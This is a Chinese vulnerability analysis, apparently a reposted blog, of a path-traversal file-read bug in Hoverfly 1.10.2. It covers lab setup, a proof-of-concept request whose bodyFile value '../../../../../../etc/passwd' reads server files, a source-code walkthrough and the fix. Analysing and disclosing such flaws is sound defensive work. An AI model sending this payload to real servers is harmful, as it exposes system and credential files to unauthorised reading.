Hoverfly 任意文件读取漏洞分析
漏洞描述
Hoverfly 是一个为开发人员和测试人员提供的轻量级服务虚拟化/API模拟/API模拟工具。其 /api/v2/simulation 的 POST 处理程序允许用户从用户指定的文件内容中创建新的模拟视图。然而,这一功能可能被攻击者利用来读取 Hoverfly 服务器上的任意文件。尽管代码禁止指定绝对路径,但攻击者可以通过使用 ../ 段来逃离 hf.Cfg.ResponsesBodyFilesPath 基本路径,从而访问任何任意文件。这个问题是通过在路径表达式中使用未受控数据发现的 CodeQL 查询(针对 python)。建议用户确保最终路径(filepath.Join(hf.Cfg.ResponsesBodyFilesPath, filePath))包含在预期的基本路径(filepath.Join(hf.Cfg.ResponsesBodyFilesPath, "/"))内。
环境搭建
首先我们确定漏洞的版本,看到漏洞修复的版本

那我们下载 1.10.2
直接 docker 是最方便的
docker pull spectolabs/hoverfly:v1.10.2
┌──(root㉿kali)-[/home/lll/Desktop]
└─# docker run -d -p 8888:8888 -p 8500:8500 spectolabs/hoverfly:v1.10.2
dc500d2f19c75212c401aaeb9ebc4107e066c21c6ba1566df760302b2230fac6
然后访问环境

表示搭建成功
漏洞复现
这里有两种触发漏洞的方法,一个是 PUT 请求,一个是 POST 请求,两种利用性的话,put 更大,因为可以多次使用
POC
POST /api/v2/simulation HTTP/1.1
Host: 192.168.177.146:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: DG_USER_ID_ANONYMOUS=7033ba251f524b5e815dc1b148dbbdbc; JSESSIONID=3B2EE7639B7231D3AE60969B003AB821; x-token=PfyuxmzgIzp2znoKhRqizLyFJrNfgj9i50QnO7mEHhA
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
{"data":{"pairs":[{
"request":{},"response": {
"bodyFile": "../../../../../../etc/passwd"}} ]},"meta":{"schemaVersion":"v5.2"}}

成功读取了数据,但是如果你再次想读取其他文件的话就不行了
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Wed, 01 Jan 2025 18:15:16 GMT
Content-Length: 112
{"warnings":[{"message":"WARNING: data.pairs[0] is not added due to a conflict with the existing simulation"}]}
显示 simulation 已经存在
我们可以使用 put 方法

漏洞分析
首先我们根据复现情况知道漏洞的触发和我们的请求方法有关系,来到 simulation_handler.go
func (this *SimulationHandler) RegisterRoutes(mux *bone.Mux, am *handlers.AuthHandler) {
mux.Get("/api/v2/simulation", negroni.New(
negroni.HandlerFunc(am.RequireTokenAuthentication),
negroni.HandlerFunc(this.Get),
))
mux.Put("/api/v2/simulation", negroni.New(
negroni.HandlerFunc(am.RequireTokenAuthentication),
negroni.HandlerFunc(this.Put),
))
mux.Post("/api/v2/simulation", negroni.New(
negroni.HandlerFunc(am.RequireTokenAuthentication),
negroni.HandlerFunc(this.Post),
))
mux.Delete("/api/v2/simulation", negroni.New(
negroni.HandlerFunc(am.RequireTokenAuthentication),
negroni.HandlerFunc(this.Delete),
))
mux.Options("/api/v2/simulation", negroni.New(
negroni.HandlerFunc(this.Options),
))
mux.Get("/api/v2/simulation/schema", negroni.New(
negroni.HandlerFunc(am.RequireTokenAuthentication),
negroni.HandlerFunc(this.GetSchema),
))
mux.Options("/api/v2/simulation/schema", negroni.New(
negroni.HandlerFunc(this.Options),
))
}
可以看见这里是对各种请求方法的分开处理,这里看 PUT 方法
我们可以看官方文档

PUT
这会将提供的模拟 JSON 放入 Hoverfly 中,从而覆盖任何现有的模拟数据。
POST
这会将提供的模拟 JSON 附加到 Hoverfly 中的现有模拟数据。不会添加请求数据与现有请求数据相同的任何对。
这也是为什么我们 PUT 方法可以多次读取文件的原因
调用 PUT
func (this *SimulationHandler) Put(w http.ResponseWriter, req *http.Request, next http.HandlerFunc) {
err := this.addSimulation(w, req, true)
if err != nil {
return
}
this.Get(w, req, next)
}
最后来到 addSimulation 方法

因为覆盖,所以这里会删掉之前的 Simulation,才可以创建新的从而回显
PutSimulation->putOrReplaceSimulation
func (hf *Hoverfly) putOrReplaceSimulation(simulationView v2.SimulationViewV5, overrideExisting bool) v2.SimulationImportResult {
bodyFilesResult := hf.readResponseBodyFiles(simulationView.RequestResponsePairs)
if bodyFilesResult.GetError() != nil {
return bodyFilesResult
}
if overrideExisting {
hf.DeleteSimulation()
}
result := hf.importRequestResponsePairViewsWithCustomData(simulationView.DataViewV5.RequestResponsePairs, simulationView.GlobalLiterals, simulationView.GlobalVariables)
if result.GetError() != nil {
return result
}
if err := hf.SetResponseDelays(v1.ResponseDelayPayloadView{Data: simulationView.GlobalActions.Delays}); err != nil {
result.SetError(err)
return result
}
if err := hf.SetResponseDelaysLogNormal(v1.ResponseDelayLogNormalPayloadView{Data: simulationView.GlobalActions.DelaysLogNormal}); err != nil {
result.SetError(err)
return result
}
for _, warning := range bodyFilesResult.WarningMessages {
result.WarningMessages = append(result.WarningMessages, warning)
}
return result
}
这里读取了数据,我们的洞就在文件读取,所以跟进 readResponseBodyFiles
func (hf *Hoverfly) readResponseBodyFiles(pairs []v2.RequestMatcherResponsePairViewV5) v2.SimulationImportResult {
result := v2.SimulationImportResult{}
for i, pair := range pairs {
if len(pair.Response.GetBody()) > 0 && len(pair.Response.GetBodyFile()) > 0 {
result.AddBodyAndBodyFileWarning(i)
continue
}
if len(pair.Response.GetBody()) == 0 && len(pair.Response.GetBodyFile()) > 0 {
var content string
var err error
bodyFile := pair.Response.GetBodyFile()
if util.IsURL(bodyFile) {
content, err = hf.readResponseBodyURL(bodyFile)
} else {
content, err = hf.readResponseBodyFile(bodyFile)
}
if err != nil {
result.SetError(fmt.Errorf("data.pairs[%d].response %s", i, err.Error()))
return result
}
pairs[i].Response.Body = content
}
}
return result
}
再次跟进 readResponseBodyFile
这里是出现漏洞的关键点
func (hf *Hoverfly) readResponseBodyFile(filePath string) (string, error) {
if filepath.IsAbs(filePath) {
return "", fmt.Errorf("bodyFile contains absolute path (%s). only relative is supported", filePath)
}
fileContents, err := ioutil.ReadFile(filepath.Join(hf.Cfg.ResponsesBodyFilesPath, filePath))
if err != nil {
return "", err
}
return string(fileContents[:]), nil
}
可以看见没有对目录穿越做任何的处理
漏洞修复

可以看见多了一个 ResolveAndValidatePath 方法

就是加了对../的处理,导致不能目录穿越了

 转载
转载
 分享
分享
